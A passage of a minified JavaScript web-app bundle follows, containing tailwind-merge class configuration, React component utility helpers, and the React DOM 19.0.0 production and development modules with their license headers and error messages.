case","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:Se()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Ce,De]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Ce,De]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...xe(),zT,ET]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",OT,TT]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Lr,Ce,De],radial:["",Ce,De],conic:[Lr,Ce,De]},DT,RT]}],"bg-color":[{bg:te()}],"gradient-from-pos":[{from:I()}],"gradient-via-pos":[{via:I()}],"gradient-to-pos":[{to:I()}],"gradient-from":[{from:te()}],"gradient-via":[{via:te()}],"gradient-to":[{to:te()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...E(),"hidden","none"]}],"divide-style":[{divide:[...E(),"hidden","none"]}],"border-color":[{border:te()}],"border-color-x":[{"border-x":te()}],"border-color-y":[{"border-y":te()}],"border-color-s":[{"border-s":te()}],"border-color-e":[{"border-e":te()}],"border-color-t":[{"border-t":te()}],"border-color-r":[{"border-r":te()}],"border-color-b":[{"border-b":te()}],"border-color-l":[{"border-l":te()}],"divide-color":[{divide:te()}],"outline-style":[{outline:[...E(),"none","hidden"]}],"outline-offset":[{"outline-offset":[pt,Ce,De]}],"outline-w":[{outline:["",pt,E0,Zr]}],"outline-color":[{outline:[p]}],shadow:[{shadow:["","none",he,CT,MT]}],"shadow-color":[{shadow:te()}],"inset-shadow":[{"inset-shadow":["none",Ce,De,ye]}],"inset-shadow-color":[{"inset-shadow":te()}],"ring-w":[{ring:me()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:te()}],"ring-offset-w":[{"ring-offset":[pt,Zr]}],"ring-offset-color":[{"ring-offset":te()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":te()}],opacity:[{opacity:[pt,Ce,De]}],"mix-blend":[{"mix-blend":[...X(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none",Ce,De]}],blur:[{blur:fe()}],brightness:[{brightness:[pt,Ce,De]}],contrast:[{contrast:[pt,Ce,De]}],"drop-shadow":[{"drop-shadow":["","none",Q,Ce,De]}],grayscale:[{grayscale:["",pt,Ce,De]}],"hue-rotate":[{"hue-rotate":[pt,Ce,De]}],invert:[{invert:["",pt,Ce,De]}],saturate:[{saturate:[pt,Ce,De]}],sepia:[{sepia:["",pt,Ce,De]}],"backdrop-filter":[{"backdrop-filter":["","none",Ce,De]}],"backdrop-blur":[{"backdrop-blur":fe()}],"backdrop-brightness":[{"backdrop-brightness":[pt,Ce,De]}],"backdrop-contrast":[{"backdrop-contrast":[pt,Ce,De]}],"backdrop-grayscale":[{"backdrop-grayscale":["",pt,Ce,De]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[pt,Ce,De]}],"backdrop-invert":[{"backdrop-invert":["",pt,Ce,De]}],"backdrop-opacity":[{"backdrop-opacity":[pt,Ce,De]}],"backdrop-saturate":[{"backdrop-saturate":[pt,Ce,De]}],"backdrop-sepia":[{"backdrop-sepia":["",pt,Ce,De]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":Se()}],"border-spacing-x":[{"border-spacing-x":Se()}],"border-spacing-y":[{"border-spacing-y":Se()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",Ce,De]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[pt,"initial",Ce,De]}],ease:[{ease:["linear","initial",Qe,Ce,De]}],delay:[{delay:[pt,Ce,De]}],animate:[{animate:["none",Ke,Ce,De]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[se,Ce,De]}],"perspective-origin":[{"perspective-origin":oe()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:Ne()}],"scale-x":[{"scale-x":Ne()}],"scale-y":[{"scale-y":Ne()}],"scale-z":[{"scale-z":Ne()}],"scale-3d":["scale-3d"],skew:[{skew:He()}],"skew-x":[{"skew-x":He()}],"skew-y":[{"skew-y":He()}],transform:[{transform:[Ce,De,"","none","gpu","cpu"]}],"transform-origin":[{origin:oe()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:gt()}],"translate-x":[{"translate-x":gt()}],"translate-y":[{"translate-y":gt()}],"translate-z":[{"translate-z":gt()}],"translate-none":["translate-none"],accent:[{accent:te()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:te()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Ce,De]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":Se()}],"scroll-mx":[{"scroll-mx":Se()}],"scroll-my":[{"scroll-my":Se()}],"scroll-ms":[{"scroll-ms":Se()}],"scroll-me":[{"scroll-me":Se()}],"scroll-mt":[{"scroll-mt":Se()}],"scroll-mr":[{"scroll-mr":Se()}],"scroll-mb":[{"scroll-mb":Se()}],"scroll-ml":[{"scroll-ml":Se()}],"scroll-p":[{"scroll-p":Se()}],"scroll-px":[{"scroll-px":Se()}],"scroll-py":[{"scroll-py":Se()}],"scroll-ps":[{"scroll-ps":Se()}],"scroll-pe":[{"scroll-pe":Se()}],"scroll-pt":[{"scroll-pt":Se()}],"scroll-pr":[{"scroll-pr":Se()}],"scroll-pb":[{"scroll-pb":Se()}],"scroll-pl":[{"scroll-pl":Se()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Ce,De]}],fill:[{fill:["none",...te()]}],"stroke-w":[{stroke:[pt,E0,Zr,Rg]}],stroke:[{stroke:["none",...te()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}});function _T(...p){return jT(WS(p))}function pb(p,T){if(typeof p=="function")return p(T);p!=null&&(p.current=T)}function gb(...p){return T=>{let A=!1;const b=p.map(j=>{const Z=pb(j,T);return!A&&typeof Z=="function"&&(A=!0),Z});if(A)return()=>{for(let j=0;j<b.length;j++){const Z=b[j];typeof Z=="function"?Z():pb(p[j],null)}}}}function vb(...p){return Be.useCallback(gb(...p),p)}function BT(p,T=[]){let A=[];function b(Z,k){const ae=Be.createContext(k),B=A.length;A=[...A,k];const M=ye=>{var Ke;const{scope:Q,children:N,...se}=ye,Ae=((Ke=Q==null?void 0:Q[p])==null?void 0:Ke[B])||ae,Qe=Be.useMemo(()=>se,Object.values(se));return we.jsx(Ae.Provider,{value:Qe,children:N})};M.displayName=Z+"Provider";function he(ye,Q){var Ae;const N=((Ae=Q==null?void 0:Q[p])==null?void 0:Ae[B])||ae,se=Be.useContext(N);if(se)return se;if(k!==void 0)return k;throw new Error(`\`${ye}\` must be used within \`${Z}\``)}return[M,he]}const j=()=>{const Z=A.map(k=>Be.createContext(k));return function(ae){const B=(ae==null?void 0:ae[p])||Z;return Be.useMemo(()=>({[`__scope${p}`]:{...ae,[p]:B}}),[ae,B])}};return j.scopeName=p,[b,YT(j,...T)]}function YT(...p){const T=p[0];if(p.length===1)return T;const A=()=>{const b=p.map(j=>({useScope:j(),scopeName:j.scopeName}));return function(Z){const k=b.reduce((ae,{useScope:B,scopeName:M})=>{const ye=B(Z)[`__scope${M}`];return{...ae,...ye}},{});return Be.useMemo(()=>({[`__scope${T.scopeName}`]:k}),[k])}};return A.scopeName=T.scopeName,A}function bb(p,T,{checkForDefaultPrevented:A=!0}={}){return function(j){if(p==null||p(j),A===!1||!j.defaultPrevented)return T==null?void 0:T(j)}}function Sb(p){const T=Be.useRef(p);return Be.useEffect(()=>{T.current=p}),Be.useMemo(()=>(...A)=>{var b;return(b=T.current)==null?void 0:b.call(T,...A)},[])}function GT({prop:p,defaultProp:T,onChange:A=()=>{}}){const[b,j]=LT({defaultProp:T,onChange:A}),Z=p!==void 0,k=Z?p:b,ae=Sb(A),B=Be.useCallback(M=>{if(Z){const ye=typeof M=="function"?M(p):M;ye!==p&&ae(ye)}else j(M)},[Z,p,j,ae]);return[k,B]}function LT({defaultProp:p,onChange:T}){const A=Be.useState(p),[b]=A,j=Be.useRef(b),Z=Sb(T);return Be.useEffect(()=>{j.current!==b&&(Z(b),j.current=b)},[b,j,Z]),A}function ZT(p){const T=Be.useRef({value:p,previous:p});return Be.useMemo(()=>(T.current.value!==p&&(T.current.previous=T.current.value,T.current.value=p),T.current.previous),[p])}var Mg=globalThis!=null&&globalThis.document?Be.useLayoutEffect:()=>{};function qT(p){const[T,A]=Be.useState(void 0);return Mg(()=>{if(p){A({width:p.offsetWidth,height:p.offsetHeight});const b=new ResizeObserver(j=>{if(!Array.isArray(j)||!j.length)return;const Z=j[0];let k,ae;if("borderBoxSize"in Z){const B=Z.borderBoxSize,M=Array.isArray(B)?B[0]:B;k=M.inlineSize,ae=M.blockSize}else k=p.offsetWidth,ae=p.offsetHeight;A({width:k,height:ae})});return b.observe(p,{box:"border-box"}),()=>b.unobserve(p)}else A(void 0)},[p]),T}function VT(p,T){return Be.useReducer((A,b)=>T[A][b]??A,p)}var Tb=p=>{const{present:T,children:A}=p,b=QT(T),j=typeof A=="function"?A({present:b.isPresent}):Be.Children.only(A),Z=vb(b.ref,XT(j));return typeof A=="function"||b.isPresent?Be.cloneElement(j,{ref:Z}):null};Tb.displayName="Presence";function QT(p){const[T,A]=Be.useState(),b=Be.useRef({}),j=Be.useRef(p),Z=Be.useRef("none"),k=p?"mounted":"unmounted",[ae,B]=VT(k,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return Be.useEffect(()=>{const M=R0(b.current);Z.current=ae==="mounted"?M:"none"},[ae]),Mg(()=>{const M=b.current,he=j.current;if(he!==p){const Q=Z.current,N=R0(M);p?B("MOUNT"):N==="none"||(M==null?void 0:M.display)==="none"?B("UNMOUNT"):B(he&&Q!==N?"ANIMATION_OUT":"UNMOUNT"),j.current=p}},[p,B]),Mg(()=>{if(T){let M;const he=T.ownerDocument.defaultView??window,ye=N=>{const Ae=R0(b.current).includes(N.animationName);if(N.target===T&&Ae&&(B("ANIMATION_END"),!j.current)){const Qe=T.style.animationFillMode;T.style.animationFillMode="forwards",M=he.setTimeout(()=>{T.style.animationFillMode==="forwards"&&(T.style.animationFillMode=Qe)})}},Q=N=>{N.target===T&&(Z.current=R0(b.current))};return T.addEventListener("animationstart",Q),T.addEventListener("animationcancel",ye),T.addEventListener("animationend",ye),()=>{he.clearTimeout(M),T.removeEventListener("animationstart",Q),T.removeEventListener("animationcancel",ye),T.removeEventListener("animationend",ye)}}else B("ANIMATION_END")},[T,B]),{isPresent:["mounted","unmountSuspended"].includes(ae),ref:Be.useCallback(M=>{M&&(b.current=getComputedStyle(M)),A(M)},[])}}function R0(p){return(p==null?void 0:p.animationName)||"none"}function XT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var M0={exports:{}},On={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Eb;function kT(){if(Eb)return On;Eb=1;var p=Ds();function T(B){var M="https://react.dev/errors/"+B;if(1<arguments.length){M+="?args[]="+encodeURIComponent(arguments[1]);for(var he=2;he<arguments.length;he++)M+="&args[]="+encodeURIComponent(arguments[he])}return"Minified React error #"+B+"; visit "+M+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function A(){}var b={d:{f:A,r:function(){throw Error(T(522))},D:A,C:A,L:A,m:A,X:A,S:A,M:A},p:0,findDOMNode:null},j=Symbol.for("react.portal");function Z(B,M,he){var ye=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:j,key:ye==null?null:""+ye,children:B,containerInfo:M,implementation:he}}var k=p.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function ae(B,M){if(B==="font")return"";if(typeof M=="string")return M==="use-credentials"?M:""}return On.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=b,On.createPortal=function(B,M){var he=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!M||M.nodeType!==1&&M.nodeType!==9&&M.nodeType!==11)throw Error(T(299));return Z(B,M,null,he)},On.flushSync=function(B){var M=k.T,he=b.p;try{if(k.T=null,b.p=2,B)return B()}finally{k.T=M,b.p=he,b.d.f()}},On.preconnect=function(B,M){typeof B=="string"&&(M?(M=M.crossOrigin,M=typeof M=="string"?M==="use-credentials"?M:"":void 0):M=null,b.d.C(B,M))},On.prefetchDNS=function(B){typeof B=="string"&&b.d.D(B)},On.preinit=function(B,M){if(typeof B=="string"&&M&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin),Q=typeof M.integrity=="string"?M.integrity:void 0,N=typeof M.fetchPriority=="string"?M.fetchPriority:void 0;he==="style"?b.d.S(B,typeof M.precedence=="string"?M.precedence:void 0,{crossOrigin:ye,integrity:Q,fetchPriority:N}):he==="script"&&b.d.X(B,{crossOrigin:ye,integrity:Q,fetchPriority:N,nonce:typeof M.nonce=="string"?M.nonce:void 0})}},On.preinitModule=function(B,M){if(typeof B=="string")if(typeof M=="object"&&M!==null){if(M.as==null||M.as==="script"){var he=ae(M.as,M.crossOrigin);b.d.M(B,{crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0})}}else M==null&&b.d.M(B)},On.preload=function(B,M){if(typeof B=="string"&&typeof M=="object"&&M!==null&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin);b.d.L(B,he,{crossOrigin:ye,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,type:typeof M.type=="string"?M.type:void 0,fetchPriority:typeof M.fetchPriority=="string"?M.fetchPriority:void 0,referrerPolicy:typeof M.referrerPolicy=="string"?M.referrerPolicy:void 0,imageSrcSet:typeof M.imageSrcSet=="string"?M.imageSrcSet:void 0,imageSizes:typeof M.imageSizes=="string"?M.imageSizes:void 0,media:typeof M.media=="string"?M.media:void 0})}},On.preloadModule=function(B,M){if(typeof B=="string")if(M){var he=ae(M.as,M.crossOrigin);b.d.m(B,{as:typeof M.as=="string"&&M.as!=="script"?M.as:void 0,crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0})}else b.d.m(B)},On.requestFormReset=function(B){b.d.r(B)},On.unstable_batchedUpdates=function(B,M){return B(M)},On.useFormState=function(B,M,he){return k.H.useFormState(B,M,he)},On.useFormStatus=function(){return k.H.useHostTransitionStatus()},On.version="19.0.0",On}var Dn={},Rb;function JT(){if(Rb)return Dn;Rb=1;var p={};/**
 * @license React
 * react-dom.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(){}function A(Q){return""+Q}function b(Q,N,se){var Ae=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;try{A(Ae);var Qe=!1}catch{Qe=!0}return Qe&&(console.error("The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",typeof Symbol=="function"&&Symbol.toStringTag&&Ae[Symbol.toStringTag]||Ae.constructor.name||"Object"),A(Ae)),{$$typeof:he,key:Ae==null?null:""+Ae,children:Q,containerInfo:N,implementation:se}}function j(Q,N){if(Q==="font")return"";if(typeof N=="string")return N==="use-credentials"?N:""}function Z(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":'something with type "'+typeof Q+'"'}function k(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":typeof Q=="string"?JSON.stringify(Q):typeof Q=="number"?"`"+Q+"`":'something with type "'+typeof Q+'"'}function ae(){var Q=ye.H;return Q===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),Q}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var B=Ds(),M={d:{f:T,r:function(){throw Error("Invalid form element. requestFormReset must be passed a form that was rendered by React.")},D:T,C:T,L:T,m:T,X:T,S:T,M:T},p:0,findDOMNode:null},he=Symbol.for("react.portal"),ye=B.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),Dn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=M,Dn.createPortal=function(Q,N){var se=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!N||N.nodeType!==1&&N.nodeType!==9&&N.nodeType!==11)throw Error("Target container is not a DOM element.");return b(Q,N,null,se)},Dn.flushSync=function(Q){var N=ye.T,se=M.p;try{if(ye.T=null,M.p=2,Q)return Q()}finally{ye.T=N,M.p=se,M.d.f()&&console.error("flushSync was called from inside a lifecycle method. React cannot flush when React is already rendering. Consider moving this call to a scheduler task or micro task.")}},Dn.preconnect=function(Q,N){typeof Q=="string"&&Q?N!=null&&typeof N!="object"?console.error("ReactDOM.preconnect(): Expected the `options` argument (second) to be an object but encountered %s instead. The only supported option at this time is `crossOrigin` which accepts a string.",k(N)):N!=null&&typeof N.crossOrigin!="string"&&console.error("ReactDOM.preconnect(): Expected the `crossOrigin` option (second argument) to be a string but encountered %s instead. Try removing this option or passing a string value instead.",Z(N.crossOrigin)):console.error("ReactDOM.preconnect(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&(N?(N=N.crossOrigin,N=typeof N=="string"?N==="use-credentials"?N:"":void 0):N=null,M.d.C(Q,N))},Dn.prefetchDNS=function(Q){if(typeof Q!="string"||!Q)console.error("ReactDOM.prefetchDNS(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q));else if(1<arguments.length){var N=arguments[1];typeof N=="object"&&N.hasOwnProperty("crossOrigin")?console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. It looks like the you are attempting to set a crossOrigin property for this DNS lookup hint. Browsers do not perform DNS queries using CORS and setting this attribute on the resource hint has no effect. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N)):console.error("ReactDOM.prefetchDNS(): Expected only one argument, `href`, but encountered %s as a second argument instead. This argument is reserved for future options and is currently disallowed. Try calling ReactDOM.prefetchDNS() with just a single string argument, `href`.",k(N))}typeof Q=="string"&&M.d.D(Q)},Dn.preinit=function(Q,N){if(typeof Q=="string"&&Q?N==null||typeof N!="object"?console.error("ReactDOM.preinit(): Expected the `options` argument (second) to be an object with an `as` property describing the type of resource to be preinitialized but encountered %s instead.",k(N)):N.as!=="style"&&N.as!=="script"&&console.error('ReactDOM.preinit(): Expected the `as` property in the `options` argument (second) to contain a valid value describing the type of resource to be preinitialized but encountered %s instead. Valid values for `as` are "style" and "script".',k(N.as)):console.error("ReactDOM.preinit(): Expected the `href` argument (first) to be a non-empty string but encountered %s instead.",Z(Q)),typeof Q=="string"&&N&&typeof N.as=="string"){var se=N.as,Ae=j(se,N.crossOrigin),Qe=typeof N.integrity=="string"?N.integrity:void 0,Ke=typeof N.fetchPriority=="string"?N.fetchPriority:void 0;se==="style"?M.d.S(Q,typeof N.precedence=="string"?N.precedence:void 0,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke}):se==="script"&&M.d.X(Q,{crossOrigin:Ae,integrity:Qe,fetchPriority:Ke,nonce:typeof N.nonce=="string"?N.nonce:void 0})}},Dn.preinitModule=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&N.as!=="script"&&(se+=" The `as` option encountered was "+k(N.as)+"."),se)console.error("ReactDOM.preinitModule(): Expected up to two arguments, a non-empty `href` string and, optionally, an `options` object with a valid `as` property.%s",se);else switch(se=N&&typeof N.as=="string"?N.as:"script",se){case"script":break;default:se=k(se),console.error('ReactDOM.preinitModule(): Currently the only supported "as" type for this function is "script" but received "%s" instead. This warning was generated for `href` "%s". In the future other module types will be supported, aligning with the import-attributes proposal. Learn more here: (https://github.com/tc39/proposal-import-attributes)',se,Q)}typeof Q=="string"&&(typeof N=="object"&&N!==null?(N.as==null||N.as==="script")&&(se=j(N.as,N.crossOrigin),M.d.M(Q,{crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0})):N==null&&M.d.M(Q))},Dn.preload=function(Q,N){var se="";if(typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N==null||typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":typeof N.as=="string"&&N.as||(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preload(): Expected two arguments, a non-empty `href` string and an `options` object with an `as` property valid for a `<link rel="preload" as="..." />` tag.%s',se),typeof Q=="string"&&typeof N=="object"&&N!==null&&typeof N.as=="string"){se=N.as;var Ae=j(se,N.crossOrigin);M.d.L(Q,se,{crossOrigin:Ae,integrity:typeof N.integrity=="string"?N.integrity:void 0,nonce:typeof N.nonce=="string"?N.nonce:void 0,type:typeof N.type=="string"?N.type:void 0,fetchPriority:typeof N.fetchPriority=="string"?N.fetchPriority:void 0,referrerPolicy:typeof N.referrerPolicy=="string"?N.referrerPolicy:void 0,imageSrcSet:typeof N.imageSrcSet=="string"?N.imageSrcSet:void 0,imageSizes:typeof N.imageSizes=="string"?N.imageSizes:void 0,media:typeof N.media=="string"?N.media:void 0})}},Dn.preloadModule=function(Q,N){var se="";typeof Q=="string"&&Q||(se+=" The `href` argument encountered was "+Z(Q)+"."),N!==void 0&&typeof N!="object"?se+=" The `options` argument encountered was "+Z(N)+".":N&&"as"in N&&typeof N.as!="string"&&(se+=" The `as` option encountered was "+Z(N.as)+"."),se&&console.error('ReactDOM.preloadModule(): Expected two arguments, a non-empty `href` string and, optionally, an `options` object with an `as` property valid for a `<link rel="modulepreload" as="..." />` tag.%s',se),typeof Q=="string"&&(N?(se=j(N.as,N.crossOrigin),M.d.m(Q,{as:typeof N.as=="string"&&N.as!=="script"?N.as:void 0,crossOrigin:se,integrity:typeof N.integrity=="string"?N.integrity:void 0})):M.d.m(Q))},Dn.requestFormReset=function(Q){M.d.r(Q)},Dn.unstable_batchedUpdates=function(Q,N){return Q(N)},Dn.useFormState=function(Q,N,se){return ae().useFormState(Q,N,se)},Dn.useFormStatus=function(){return ae().useHostTransitionStatus()},Dn.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Dn}var Mb;function Ag(){if(Mb)return M0.exports;Mb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),M0.exports=kT()):M0.exports=JT(),M0.exports}Ag();var Ab=Be.forwardRef((p,T)=>{const{children:A,...b}=p,j=Be.Children.toArray(A),Z=j.find(WT);if(Z){const k=Z.props.children,ae=j.map(B=>B===Z?Be.Children.count(k)>1?Be.Children.only(null):Be.isValidElement(k)?k.props.children:null:B);return 